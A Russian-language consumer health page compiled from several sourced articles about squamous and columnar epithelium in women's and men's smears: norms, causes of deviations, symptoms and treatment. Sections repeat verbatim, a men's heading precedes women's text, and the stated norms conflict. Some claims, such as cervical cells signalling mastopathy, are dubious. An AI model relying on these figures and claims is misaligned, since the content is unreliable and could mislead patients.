<p> Альтернативными методами считаются лазерная терапия, диатермия, как прижигание клеток, а также криотермия — вымораживание.</p>
<p><br />
<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/6085c85fae6fc61f62ac3506b0022d38.jpg" alt="Цилиндрический эпителий в мазке: норма и возможные отклонения" width="330" height="140" style="display:none;" class="size-full aligncenter" /><br />
<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/5a81d978371f0d4f361eccbd9ca252ab.jpg" alt="Цилиндрический эпителий в мазке: норма и возможные отклонения" width="330" height="140" style="display:none;" class="size-full aligncenter" /><br />
<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/eb64b4f7fb2d907842fc1581122579ba.jpg" alt="Цилиндрический эпителий в мазке: норма и возможные отклонения" width="330" height="140" style="display:none;" class="size-full aligncenter" /></p>
<p>Информация на сайте представлена для общего ознакомления. Рекомендуем обратиться к врачу за дальнейшей консультацией и лечением.</p>
<p>Источник: <span class="hidden-link" data-link="https://medprevention.ru/zhenskie-bolezni/matka/3753-norma-tsilindricheskogo-epiteliya-v-mazke-vozmozhnye-otkloneniya-i-lechenie-patologii">https://medprevention.ru/zhenskie-bolezni/matka/3753-norma-tsilindricheskogo-epiteliya-v-mazke-vozmozhnye-otkloneniya-i-lechenie-patologii</span></p>
<h2>Норма цилиндрического эпителия в мазке, возможные отклонения и лечение патологии</h2>
<p>Слизистые оболочки мочеполовой системы женщины состоят из плоского эпителия. Цилиндрический эпителий тоже встречается, он выстилает цервикальный канал.</p>
<p> Его клетки выделяют определенный секрет и способствуют защите слизистой оболочки органа от внешних повреждений.</p>
<p> Цилиндрический эпителий в мазке ниже или выше нормы может свидетельствовать о сбое в гормональном фоне женщины или наличии воспаления.</p>
<h3>Суть цилиндрического эпителия, возможные отклонения от нормы</h3>
<p>Функция цилиндрического эпителия заключается в обеспечении необходимого количества слизи в шейке матки для ее смазки. В нормальном состоянии клетки такого эпителия рассредоточены по поверхности цервикального канала группами, которые имеют форму сот, полосок или бокала. Последняя зависит от растянутости цитоплазмы слизью.</p>
<p></p>
<p><strong>Отклонения от нормы и последствия:</strong></p>
<ul>
<li>смещение цилиндрического эпителия и замещение им плоских клеток говорит о наличии такой патологии, как эктопия;</li>
<li>низкое количество клеток цилиндрического эпителия говорит о нарушениях в гормональном сбое;</li>
<li>много атипичного цилиндрического эпителия – это развитие раковых патологий в шейке матки;</li>
<li>повышение атипичных цилиндрических клеток могут указывать на инфекционные заболевания мочеполовой системы женщины, в частности уретры, наличие воспалительных процессов (цервицит, эрозия);</li>
<li>посттравматические нарушения – образование свищей в области влагалища и шейки, эктропион, рубцовые процессы.</li>
<li>отсутствие цилиндрического эпителия в мазке может свидетельствовать об отмирании его клеток, что является предпосылкой развития дисплазии шейки матки.</li>
</ul>
<p>Важно! Интенсивное разрастание атипичных клеток как цилиндрического, так и плоского эпителия могут свидетельствовать о развитии доброкачественной мастопатии. Негативные патологические процессы в молочных железах женщины могут провоцировать изменения в слизистых оболочках органов мочеполовой системы.</p>
<h3>Факторы, влияющие на количество клеток слизистого слоя детородных органов</h3>
<p></p>
<p>В основном все органы в организме человека выстилают клетки плоского эпителия. Среди них встречается и цилиндрический эпителий, который в большей части находится в цервикальном канале. Его основной функцией является секреторная. Наличие такого слоя отвечает за образования барьера для негативных воздействий внешней среды.</p>
<p><strong>Причины изменения количества цилиндрического эпителия в мазке женщины</strong>:</p>
<ol>
<li>Наличие инфекций в половых органах, которые вызывают воспалительные процессы. Это может быть попадание в организм гарднереллы, стрептококков, хламидии. Так же на образование атипичных клеток цилиндрического эпителия может повлиять вирус папилломы человека.</li>
<li>Травматизм шейки матки в результате тяжелых родов, выскабливаний во время абортов и других нарушений эпителиального слоя.</li>
<li>Гормональные сбои, спровоцированы увеличением уровня эстрогена в крови. В это время замещение плоского эпителия на цилиндрический провоцируется протеканием таких заболеваний, как: папилломы, эндометриоз, фиброма, дисфункция яичников, нарушения в цикле менструаций.</li>
<li>Ослабленная иммунная система женщины.</li>
<li>Рано начатая половая жизнь. Патологическое разрастание цилиндрических клеток может быть спровоцировано ранними сексуальными актами, во время которых мог повредиться еще не сформированный эпителиальный слой.</li>
<li>Активная сексуальная жизнь, которая сопровождается постоянной сменой половых партнеров.</li>
</ol>
<p>Обратите внимание! Патологические изменения в цилиндрическом эпителии практически всегда сопровождаются некоторыми признаками. Их наличие должно подвигнуть женщин обратиться к специалисту.</p>
<h3>Симптомы развития патологических изменений в слизистых оболочках</h3>
<p>Увеличение количества цилиндрического эпителия, в плоть, до замещения им плоских клеток, в запущенной форме вызывает определенный дискомфорт в мочеполовой системе, который женщина не может не заметить. Любые негативнее проявления свидетельствуют о наличии в детородных органах патологических изменений.</p>
<p><strong>Основные симптомы изменений в цилиндрическом эпителии:</strong></p>
<p></p>
<ul>
<li>Наличие обильных выделений с появлением запаха, которые сопровождаются зудом или жжением.</li>
<li>Появление боли во время интимных отношений, а также наличие кровяных белей после.</li>
<li>Нарушения в цикле менструаций, которые провоцируют длительное бесплодие.</li>
</ul>
<p>Важно! На ранних стадиях незначительные отклонения в мазке не имеют явных признаков. То есть любые нарушения в таком случае врач может обнаружить лишь при очередном гинекологическом осмотре при помощи взятии мазка на флору.</p>
<h3>Диагностика заболевания и способы лечения</h3>
<p>Выявления того или иного заболевания мочеполовой системы начинается с гинекологического осмотра и взятия мазка. Такой анализ позволяет выявить наличие и количество как плоского, так и цилиндрического эпителия, обнаружить лейкоциты, которые свидетельствуют о воспалительных процессах и назначить дальнейшее уточняющее обследование.</p>
<p>В норме цилиндрического эпителия в мазке женщины должно быть не больше 4–15 клеток, которые попадают в поле зрения. Превышение нормы говорит о присутствии патологии в цервикальном канале и матке. Если же клеток очень мало, то речь идет о гормональном сбои. Полное отсутствие клеток эпителия может свидетельствовать о дистрофии шейки матки и быть причиной бесплодия.</p>
<p>Проведение анализа посредством взятия мазка из матки и ее канала дает возможность определить и наличие атипичных клеток в слизистых оболочках детородных органов. Их присутствие говорит о том, что в цервикальном канале развиваются злокачественные патологии. Мазок, в котором большое количество атипичных клеток цилиндрического эпителия свидетельствует о предраковом или раковом состоянии.</p>
<blockquote>
<p>Если после исследования мазка, было выявлено значительное замещение плоского эпителия цилиндрическим, то пациентке могут быть назначены и другие способы обследования – цитологические исследования, бактериальне посевы на основе мазка, гормонального фона, иммунограмма.</p>
</blockquote>
<p>Важно! После специального осмотра пораженной области и выявлении атипичных клеток цилиндрического эпителия может быть назначена биопсия.</p>
<p>После установления диагноза женщине и выявления причины отклонения от нормы цилиндрического эпителия в мазке, женщине назначается соответствующее лечение.</p>
<p> Терапия основывается на медикаментозном лечении, которое включает в себя противовоспалительные препараты, средства, устраняющие инфекцию в половых органах.</p>
<div class="advice">
<p> В это время врачи стараются нормализовать гормональный фон и укрепить защитные силы организма.</p>
</div>
<p>Наличие цилиндрического или плоского эпителия в мазке выше или ниже нормы всегда свидетельствуют о развитии в мочеполовой системе негативных отклонений.</p>
<p> Если при этом у женщины присутствует дискомфорт в виде боли, жжения, зуда и патологических выделений, то диагностика и лечение необходимы в срочном порядке.</p>
<p> В противном случае несвоевременное выявление патологии может привести к тяжелым последствиям, а самолечение лишь усугубить состояние организма.</p>
<p>Источник: <span class="hidden-link" data-link="https://vseomatke.ru/tsilindricheskij-epitelij-v-mazke-norma.html">https://vseomatke.ru/tsilindricheskij-epitelij-v-mazke-norma.html</span></p>
<h2>Плоский эпителий в мазке у женщин: норма клеток цилиндрического и плоского эпителия и возможные причины отклонений</h2>
<p>При исследовании мазков из половых путей женщины большое значение имеет определение количества клеток эпителия. Это – внутренний слой, выстилающий стенки влагалища, он представлен двумя видами клеток: плоскими и цилиндрическими.Состояние эпителия динамично, оно меняется в зависимости от гормонального фона и наличия заболеваний, поэтому является важным диагностическим показателем.
</p>
<h3>Что такое плоский эпителий в мазке у женщин?</h3>
<p>Слой плоского эпителия является самым поверхностным, выстилающим влагалище и шейку матки снаружи. Поскольку он подвергается воздействию внешних факторов, постоянно происходит процесс отмирания и обновления его клеток.</p>
<p>Полное обновление эпителия происходит в течение 5-7 дней: отжившие клетки отслаиваются в просвет влагалища, на их месте образуются новые.</p>
<p>Процесс этот гормонозависимый. Чем больше яичники вырабатывают эстрогена, тем интенсивнее рост новых клеток, но в то же время уменьшается число отмершего внутреннего слоя стенки влагалища.</p>
<p> Все это вместе приводит к утолщению слоя.</p>
<p> И наоборот, снижение гормональной функции замедляет восстановительный процесс, а старение и отслойка ускоряются, слой эпителия истончается, развивается его атрофия.</p>
<blockquote>
<p><strong>Неизбежно наступают изменения атрофического характера у женщин после 40-45 лет</strong> в пременопаузе, в период климакса и особенно в период менопаузы. Процессы восстановления и обновления эпителия резко замедляются в связи с угасанием функции яичников. Это также учитывается при оценке результатов мазка.</p>
</blockquote>
<p>На состояние плоского эпителия также влияют половые инфекции, нарушения иммунитета, эндокринные нарушения. Поэтому его определение в мазках помогает заподозрить целый ряд заболеваний, направить пациентку на обследование.
</p>
<h3>Что такое цилиндрический тип клеток?</h3>
<p>Цилиндрический эпителий в мазке у женщин выстилает канал шейки матки и выполняет защитную функцию. Вырабатываемая им слизь образует в канале пробку, которая препятствует сообщению полости матки с влагалищем и внешней средой.</p>
<p>По краю влагалищного отверстия канала шейки матки цилиндрический эпителий переходит в плоский, именно эта зона является наиболее уязвимой. На ней чаще всего образуются эрозии, полипы, развивается метаплазия клеток (изменение структуры), а на ее фоне возникают раковые опухоли.</p>
<p>На количество эпителия также влияет состояние гормонального фона женщины и ее иммунной системы, наличие заболеваний органов, инфекции половых путей.</p>
<p>Определение количества цилиндрических эпителиальных клеток в мазках играет роль в диагностике перечисленной патологии, особенно предраковых состояний шейки матки.
</p>
<h3>Норма клеток эпителия в мазке у женщин</h3>
<p>Подсчет количества эпителиальных клеток в мазках из влагалища называется цитограммой. <strong>Эпителиальные клетки в мазке у здоровых женщин имеют следующие нормы:</strong></p>
<ul>
<li>для клеток плоского эпителия – во влагалище от 5 до 15 в поле зрения, в шейке матки не более 10;</li>
<li>для цилиндрических клеток – во влагалище и шейке матке от 3 до 15 в поле зрения.</li>
</ul>
<p>Наряду с этими показателями мазка определяются и другие его компоненты, результаты нормы отражены на бланке исследования.
</p>
<h3>Пониженное количество компонентов</h3>
<p>Снижение количества клеток в поле зрения говорит об их низком содержании во влагалище в результате определенных патологических состояний.
</p>
<h3>Недостаток плоского эпителия</h3>
<p>Когда обнаруживаются единичные клетки, или они совсем отсутствуют, это – тревожный симптом, говорящий о снижении функции яичников.</p>
<p></p>
<p>Если в климактерическом периоде и в менопаузе это является нормой, то у молодых женщин это может говорить о наличии воспалительного или опухолевого процесса.
</p>
<h3>Малое количество цилиндрических клеток</h3>
<p>Уменьшение количества клеток может быть следствием не только гормональных нарушений, но и таких процессов в шейке матки, как дисплазия, когда цилиндрический эпителий в переходной области шейки матки замещается плоскоклеточным. Это – очень важный показатель скрининга женщин по профилактике рака.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/analizy/duktografiya-molochnyh-zhelez-chto-eto-takoe.html" target="_blank" rel="nofollow" class="ub08335db7d7a39678841fee7437fde88"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub08335db7d7a39678841fee7437fde88 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub08335db7d7a39678841fee7437fde88:active, .ub08335db7d7a39678841fee7437fde88:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub08335db7d7a39678841fee7437fde88 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub08335db7d7a39678841fee7437fde88 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub08335db7d7a39678841fee7437fde88 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub08335db7d7a39678841fee7437fde88:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Дуктография молочных желез – что это такое?</span></div></a></div></p>
<h3>О чем говорит плоский и цилиндрический эпителий в мазке в большом количестве?</h3>
<p>Большое количество клеток плоского или цилиндрического эпителия в мазке у женщин является индикатором целого ряда заболеваний.</p>
<h3>Повышенное содержание плоского эпителия</h3>
<p>Увеличение числа отмерших клеток вызывают следующие заболевания:</p>
<ul>
<li>снижение гормонального фона;</li>
<li>вагинит — воспаление влагалища;</li>
<li>лейкоплакия</li>
<li>хронические воспалительные заболевания половой системы;</li>
<li>мочеполовые инфекции;</li>
<li>снижение иммунитета;</li>
<li>частые простудные заболевания;</li>
<li>различные манипуляции в интимной зоне – средства гигиены, пирсинг.</li>
</ul>
<h3>Чрезмерное количество цилиндрических клеток</h3>
<p>Если количество клеток в мазке превышает 15, причины могут быть следующие:</p>
<ul>
<li>избыточная выработка гормонов яичниками (при опухолях, кистах);</li>
<li>воспалительный процесс в канале шейки матки;</li>
<li>избыточное разрастание слизистой канала шейки матки за ее пределы (эктопия);</li>
<li>развитие злокачественной опухоли.</li>
</ul>
<p>Одни лишь результаты анализа мазков не являются основанием для точного диагноза, они учитываются в комплексе с другими исследованиями.
</p>
<h3>Диагностика клеток эпителия в мазке у женщин</h3>
<p>Врач определяет показания для взятия мазка, определяет дату с учетом периода менструального цикла и заранее об этом оповещает женщину, чтобы она могла подготовиться. На состояние эпителия влияет множество факторов, они могут снижать достоверность исследования, поэтому подготовка очень важна.
</p>
<h3>Когда сдавать анализ?</h3>
<p>Показаниями для взятия мазка из влагалища являются:</p>
<ul>
<li>жалобы на зуд, боли, жжение в половых органах;</li>
<li>любые выделения из половых путей;</li>
<li>учащенные болезненные мочеиспускания;</li>
<li>боли внизу живота, в промежности;</li>
<li>болезненность при половом акте;</li>
<li>нарушение менструального цикла;</li>
<li>хронические воспалительные заболевания половых органов;</li>
<li>наступление беременности.</li>
</ul>
<p>Также взятие мазков является обязательной процедурой во время проведения профилактических медицинских осмотров женщин, оно входит в программу скрининга для выявления онкологической патологии, скрытых половых инфекций.
</p>
<h3>Как подготовиться к исследованию?</h3>
<p>Подготовка к взятию мазков начинается за 2 суток до назначенной процедуры. От женщины в этот период требуется исключить половые контакты, использование спринцеваний, других вагинальных средств, предметов интимной косметики. Также не рекомендуется посещать бассейн, сауну, принимать ванну, а только лишь гигиенический душ.</p>
<p>Перед сдачей анализа необходимо воздержаться от мочеиспускания в течение 1,5 часов, потому что с мочой может вымыться часть клеток, и результат окажется недостоверным.
</p>
<h3>Лечение в случае отклонения показателей от нормы</h3>
<p>Лечение назначается при наличии точно установленного диагноза. Избыток или недостаток эпителия в мазках не являются диагнозом, а лишь одним из признаков заболевания. Поэтому врач всегда назначает другие дополнительные исследования – УЗИ матки с придатками, при необходимости эндоскопическую диагностику, биопсию, специальные анализы на наличие инфекции, анализы крови общего плана.</p>
<p>Только лишь после установления диагноза назначается адекватное лечение.</p>
<p>При инфекционном процессе назначают антибактериальные средства, при гормональных нарушениях проводится гормональная коррекция.</p>
<p>Если выявлены эктопия, лейкоплакия, полипы – их лечат современными инструментальными процедурами (радиочастотной коагуляцией, лазером, криодеструкцией и другими методами). При обнаружении злокачественной опухоли женщина проходит комплексное лечение у онколога.
</p>
<h3>Возможные последствия и осложнения</h3>
<p>Нежелательные последствия при отклонениях от нормы в мазках определяются их причинами, то есть самими заболеваниями. Позднее обращение или отказ от обследования и лечения приводит к прогрессированию болезни.</p>
<p>Например, хронический не леченный воспалительный процесс вызывает разрастание спаек, что препятствует наступлению беременности, вынашиванию плода.</p>
<p>Изменения в области эпителия шейки матки – дисплазия, лейкоплакия являются предраковыми заболеваниями, при отсутствии лечения могут трансформироваться в злокачественную опухоль.</p>
<p>Также повышение гормональной функции яичников, о которой сигнализирует эпителий, может быть признаком гормональной активной опухоли.
</p>
<h3>Профилактические меры</h3>
<p>Если у женщины репродуктивная система здорова, нет никаких расстройств, воспалений, инфекций, то и результаты мазков всегда будут соответствовать норме. Поэтому профилактика и состоит в своевременном обследовании, прохождении регулярных медицинских осмотров, а при выявлении патологии – в обязательном лечении и наблюдении у врача.</p>
<p>Также очень важно при появлении малейших симптомов неблагополучия со стороны половых органов незамедлительно обратиться к врачу, не пытаться лечиться самостоятельно.</p>
<p>Большое значение в профилактике имеет настоятельно рекомендуемый медиками безопасный секс. Сюда входит предпочтение использования барьерной защиты, отказ от частой смены половых партнеров, соблюдение определенного ритма половой жизни. Как избыточные половые контакты, так и их недостаток отрицательно сказываются на женском здоровье.</p>
<p><strong>Не последнюю роль играет и ведение женщиной здорового образа жизни</strong> – правильное питание, физическая активность, отказ от вредных привычек. Предупреждение болезней всегда доступнее, дешевле и эффективнее, чем их лечение.</p>
<p>Источник: <span class="hidden-link" data-link="https://vseanalizy.com/info/zhenskie/mazok-na-floru/epitelij.html">https://vseanalizy.com/info/zhenskie/mazok-na-floru/epitelij.html</span></p>
<h2>Норма цилиндрического эпителия в мазке, возможные отклонения и лечение патологии. Цилиндрический эпителий в мазке у мужчин: расшифровка анализа</h2>
<p>Функция цилиндрического эпителия заключается в обеспечении необходимого количества слизи в шейке матки для ее смазки. В нормальном состоянии клетки такого эпителия рассредоточены по поверхности цервикального канала группами, которые имеют форму сот, полосок или бокала. Последняя зависит от растянутости цитоплазмы слизью.</p>
<p><strong>Отклонения от нормы и последствия:</strong></p>
<ul>
<li>смещение цилиндрического эпителия и замещение им плоских клеток говорит о наличии такой патологии, как эктопия;</li>
<li>низкое количество клеток цилиндрического эпителия говорит о нарушениях в гормональном сбое;</li>
<li>много атипичного цилиндрического эпителия – это развитие раковых патологий в шейке матки;</li>
<li>повышение атипичных цилиндрических клеток могут указывать на инфекционные заболевания мочеполовой системы женщины, в частности уретры, наличие воспалительных процессов (цервицит, эрозия);</li>
<li>посттравматические нарушения – образование свищей в области влагалища и шейки, эктропион, рубцовые процессы.</li>
<li>отсутствие цилиндрического эпителия в мазке может свидетельствовать об отмирании его клеток, что является предпосылкой развития дисплазии шейки матки.</li>
</ul>
<p>Важно! Интенсивное разрастание атипичных клеток как цилиндрического, так и плоского эпителия могут свидетельствовать о развитии доброкачественной мастопатии. Негативные патологические процессы в молочных железах женщины могут провоцировать изменения в слизистых оболочках органов мочеполовой системы.</p>
<h3>Факторы, влияющие на количество клеток слизистого слоя детородных органов</h3>
<p>В основном все органы в организме человека выстилают клетки плоского эпителия. Среди них встречается и цилиндрический эпителий, который в большей части находится в цервикальном канале. Его основной функцией является секреторная. Наличие такого слоя отвечает за образования барьера для негативных воздействий внешней среды.</p>
<p><strong>Причины изменения количества цилиндрического эпителия в мазке женщины</strong>:</p>
<ol>
<li>Наличие инфекций в половых органах, которые вызывают воспалительные процессы. Это может быть попадание в организм гарднереллы, стрептококков, хламидии. Так же на образование атипичных клеток цилиндрического эпителия может повлиять вирус папилломы человека.</li>
<li>Травматизм шейки матки в результате тяжелых родов, выскабливаний во время абортов и других нарушений эпителиального слоя.</li>
<li>Гормональные сбои, спровоцированы увеличением уровня эстрогена в крови. В это время замещение плоского эпителия на цилиндрический провоцируется протеканием таких заболеваний, как: папилломы, эндометриоз, фиброма, дисфункция яичников, нарушения в цикле менструаций.</li>
<li>Ослабленная иммунная система женщины.</li>
<li>Рано начатая половая жизнь. Патологическое разрастание цилиндрических клеток может быть спровоцировано ранними сексуальными актами, во время которых мог повредиться еще не сформированный эпителиальный слой.</li>
<li>Активная сексуальная жизнь, которая сопровождается постоянной сменой половых партнеров.</li>
</ol>
<p>Обратите внимание! Патологические изменения в цилиндрическом эпителии практически всегда сопровождаются некоторыми признаками. Их наличие должно подвигнуть женщин обратиться к специалисту.</p>
<h3>Симптомы развития патологических изменений в слизистых оболочках</h3>
<p>Увеличение количества цилиндрического эпителия, в плоть, до замещения им плоских клеток, в запущенной форме вызывает определенный дискомфорт в мочеполовой системе, который женщина не может не заметить. Любые негативнее проявления свидетельствуют о наличии в детородных органах патологических изменений.</p>
<p><strong>Основные симптомы изменений в цилиндрическом эпителии:</strong></p>
<ul>
<li>Наличие обильных выделений с появлением запаха, которые сопровождаются зудом или жжением.</li>
<li>Появление боли во время интимных отношений, а также наличие кровяных белей после.</li>
<li>Нарушения в цикле менструаций, которые провоцируют длительное бесплодие.</li>
</ul>
<p>Важно! На ранних стадиях незначительные отклонения в мазке не имеют явных признаков. То есть любые нарушения в таком случае врач может обнаружить лишь при очередном гинекологическом осмотре при помощи взятии мазка на флору.</p>
<h3>Как берут мазок у мужчин из уретры?</h3>
<p>Забор материала из уретры занимает не более нескольких минут. Сначала кожу головки пениса обрабатывают стерильным тампоном с физиологическим раствором, чтобы удалить находящиеся снаружи выделения и микробы. З</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/Dfk3AmSGllk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>атем в уретру вводится специальный тампон или зонд на глубину 3-5 см, после введения он прокручивается вокруг оси, чтобы на нем осело больше материала. При этом придется в течение нескольких секунд испытать болевые ощущения.</p>
<p>Если на тампоне или зонде очень мало материала, врач делает массаж простаты через прямую кишку, с простатическим соком из уретры вымывается ее содержимое, сразу берется мазок.</p>
<p><strong>Материал вместе с инструментом помещают в стерильный контейнер и отправляют в лабораторию.</strong> Из него делают мазки на стекла с окрашиванием, изучают под микроскопом, или делают посев на питательные среды, затем изучают выросшие колонии микробов, или проводят молекулярно-генетический анализ.</p>
<h3>Особенности строения эпителиальной ткани</h3>
<p>По форме и функции клеток эпителий разделяют на плоский, кубический, цилиндрический (призматический), реснитчатый (мерцательный), а также однослойный, состоящий из одного слоя клеток, и многослойный, состоящий из нескольких слоев.</p>
<p>Таблица функций и свойств эпителиальной ткани</p>
<table>
<tr>
<td><strong>Тип эпителия</strong></td>
<td><strong>Подтип</strong></td>
<td><strong>Расположение</strong></td>
<td><strong>Функции</strong></td>
</tr>
<tr>
<td>Однослойный однорядный эпителий</td>
<td>Плоский</td>
<td>Кровеносные сосуды</td>
<td>Секреция БАВ, пиноцитоз</td>
</tr>
<tr>
<td>Кубический</td>
<td>Бронхиолы </td>
<td>Секреторная, транспортная</td>
</tr>
<tr>
<td>Цилиндрический </td>
<td>Желудочно-кишечный тракт</td>
<td>Защитная, адсорбция веществ</td>
</tr>
<tr>
<td>Однослойный многорядный</td>
<td>Столбчатый </td>
<td>Семявыносящий проток, проток придатка яичка</td>
<td>Защитная</td>
</tr>
<tr>
<td>Псевдо многослойный реснитчатый</td>
<td>Респираторный тракт</td>
<td>Секреторная, транспортная</td>
</tr>
<tr>
<td>Многослойный</td>
<td>Переходной</td>
<td>Мочеточник, мочевой пузырь</td>
<td>Защитная</td>
</tr>
<tr>
<td>Плоский неороговевающий</td>
<td>Ротовая полость, пищевод</td>
<td>Защитная</td>
</tr>
<tr>
<td>Плоский ороговевающий</td>
<td>Кожные покровы</td>
<td>Защитная</td>
</tr>
<tr>
<td>Цилиндрический</td>
<td>Конъюнктива </td>
<td>Секреторная</td>
</tr>
<tr>
<td>Кубический </td>
<td>Потовые железы</td>
<td>Защитная</td>
</tr>
</table>
<h3>Однослойный</h3>
<p><strong>Однослойный плоский</strong> эпителий образован тонким пластом клеток с неровными краями, поверхность которых укрыта микроворсинками. Встречаются одноядерные клетки, а также с двумя или тремя ядрами.</p>
<p><strong>Однослойный кубический</strong> состоит из клеток с одинаковой высотой и шириной, характерен для выводящих проток желез. Однослойный цилиндрический эпителий делят на три вида:</p>
<ol>
<li>Окаймленный — встречается в кишечнике, желчном пузыре, обладает адсорбирующими способностями.</li>
<li>Мерцательный — характерен для яйцеводов, в клетках которого на апикальном полюсе находятся подвижные реснички (способствуют перемещению яйцеклетки).</li>
<li>Железистый — локализуется в желудке, продуцирует слизистый секрет.</li>
</ol>
<p><strong>Однослойный многорядный</strong> эпителий выстилает дыхательные пути и содержит три вида клеток: реснитчатые, вставочные, бокалообразные и эндокринные.</p>
<p> Вместе они обеспечивают нормальную работу дыхательной системы, защищают от попадания чужеродных частиц (например, движение ресничек и слизистый секрет помогают удалить пыль из респираторного тракта).</p>
<p> Эндокринные клетки продуцируют гормоны для местной регуляции.</p>
<h3>Многослойный</h3>
<p><strong>Многослойный плоский неороговевающий</strong> эпителий находится в роговице, анальном отделе прямой кишки и др. Выделяют три слоя:</p>
<ul>
<li>Базальные слой образован клетками в форме цилиндра, они делятся митотическим путем, часть клеток относится кстволовым;</li>
<li>остистый слой — клетки имеют отростки, которые проникают между апикальными концами клеток базального слоя;</li>
<li>слой плоских клеток — находятся снаружи, постоянно отмирают и отшелушиваются.</li>
</ul>
<p>Многослойный эпителий</p>
<p><strong>Многослойный плоский ороговевающий</strong> эпителий покрывает поверхность кожи. Выделяют пять различных слоев:</p>
<ol>
<li>Базальный — образован малодифференцированными стволовыми клетки, вместе с пигментными — меланоцитами.</li>
<li>Остистый слой вместе с базальным образуют зону роста эпидермиса.</li>
<li>Зернистый слой построен из плоских клеток, в цитоплазме которых находится белок кератоглиан.</li>
<li>Блестящий слой получил свое название из-за характерного вида при микроскопическом исследовании гистологических препаратов. Представляет собой однородную блестящую полосу, которая выделяется за счет наличия в плоских клетках элаидина.</li>
<li>Роговой слой состоит из роговых чешуек, заполненных кератином. Чешуйки, которые находятся ближе к поверхности, поддаются действиюлизосомальных ферментов и теряют связь с нижележащими клетками, поэтому постоянно отшелушиваются.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/analizy/skrining-novorozhdennyh-vidy-kak-delayut.html" target="_blank" rel="nofollow" class="ue83aff013564e23934f00bf33831583a"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue83aff013564e23934f00bf33831583a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue83aff013564e23934f00bf33831583a:active, .ue83aff013564e23934f00bf33831583a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue83aff013564e23934f00bf33831583a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue83aff013564e23934f00bf33831583a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue83aff013564e23934f00bf33831583a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue83aff013564e23934f00bf33831583a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Скрининг новорожденных: виды, как делают?</span></div></a></div><p><strong>Переходной эпителий</strong> находится в почечной ткани, мочевыводящем канале, мочевом пузыре. Имеет три слоя:</p>
<ul>
<li>Базальный — состоит из клеток с интенсивной окраской;</li>
<li>промежуточный — с разнообразными по форме клетками;</li>
<li>покровный — имеет большие клетки с двумя-тремя ядрами.</li>
</ul>
<p>Для переходного эпителия свойственно изменять форму в зависимости от состояния стенки органа, они могут сплющиваться или приобретать грушевидную форму.</p>
<h3>Особые виды эпителия</h3>
<p><strong>Ацетобелый — </strong>это аномальный эпителий, который приобретает интенсивно белый окрас при воздействии уксусной кислоты. Его появление во время кольпоскопического исследования, позволяет выявить патологический процесс на ранних стадиях.</p>
<p><strong>Буккальный — </strong>собранный с внутренней поверхности щеки, используется для проведения генетической экспертизы и установления родственных связей.</p>
<h3>Расшифровка результатов мазка у мужчин</h3>
<p>В результатах мазка могут встречаться следующие термины.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/pXNvMfPrxKw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Лейкоциты – это клетки иммунной системы, которые в норме должны присутствовать в мочеиспускательном канале мужчины только в небольших количествах. Норма содержания лейкоцитов в мазке колеблется от 0 до 5 в поле зрения. Увеличение количества лейкоцитов в мазке обычно является признаком инфекции (уретрит, простатит).</p>
<p>Эпителий – это клетки, выстилающие внутреннюю поверхность мочеиспускательного канала. В норме в мазке должно присутствовать от 5 до 10 эпителиальных клеток в поле зрения. Увеличение количества эпителиальных клеток в мазке является признаком воспаления.</p>
<p>Слизь в умеренных количествах является нормальным компонентом мазка. Увеличение количества слизи является признаком инфекции.</p>
<div class="warning">
<p>Кокки (стафилококки, энтерококки, стрептококки) – это условно патогенные микробы, которые могут провоцировать болезнь только в определенных условиях. В небольшом количестве кокки могут быть представителями нормальной микрофлоры мочеиспускательного канала мужчины. Увеличение количества кокков в мазке обычно указывает на наличие уретрита.</p>
</div>
<p>Гонококки (Gn, диплококки) – в норме НЕ должны присутствовать в мазке. Наличие гонококков (внутриклеточных грамотрицательных гонококков) в мазке является признаком гонореи.</p>
<p>Трихомонады – в норме НЕ должны присутствовать в мазке. Наличие простейших трихомонад в мазке является признаком трихомониаза.</p>
<blockquote>
